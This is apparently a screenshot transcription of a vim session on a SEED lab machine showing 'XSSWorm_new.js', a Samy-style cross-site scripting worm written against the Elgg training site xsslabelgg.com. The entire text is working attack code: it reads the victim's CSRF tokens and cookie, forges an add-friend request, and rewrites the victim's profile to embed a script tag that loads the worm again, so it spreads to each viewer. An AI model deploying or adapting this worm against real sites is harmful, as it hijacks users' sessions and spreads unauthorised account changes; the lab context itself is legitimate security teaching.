 File Edit View Search Terminal Help 12:09 PM Seed
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("GET","http://www.xsslabelgg.com/action/friends/add?friend=42"+"&__elgg_ts=" + elgg.security.token.__elgg_ts + "&__elgg_token=" + elgg
.security.token.__elgg_token,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Keep-Alive","300");
Ajax.setRequestHeader("Connection","keep-alive");
Ajax.setRequestHeader("Cookie",document.cookie);
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
var briefdes ='&briefdescription=<script+type=\"text/javascript\"+src=\"http://www.xsslabelgg.com/XSSWorm_new.js\"><\/script>';
var Ajax1=null;
Ajax1=new XMLHttpRequest();
Ajax1.open("POST","http://www.xsslabelgg.com/action/profile/edit",true);
Ajax1.setRequestHeader("Host","www.xsslabelgg.com");
Ajax1.setRequestHeader("Keep-Alive","300");
Ajax1.setRequestHeader("Connection","keep-alive");
Ajax1.setRequestHeader("Cookie",document.cookie);
Ajax1.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
var content="__elgg_ts="+elgg.security.token.__elgg_ts+"&__elgg_token="+elgg.security.token.__elgg_token+"&name=" + elgg.session.user["name"] +
"&description=" + "Samy+hacked+the+profile" + "&briefdescription=" + briefdes + "&guid=" + elgg.session.user["guid"];
Ajax1.send(content);
~
~
~
~
~
~
~
~
~
~
~
~
"XSSWorm_new.js" 20L, 1306C 1,1 All
ubunt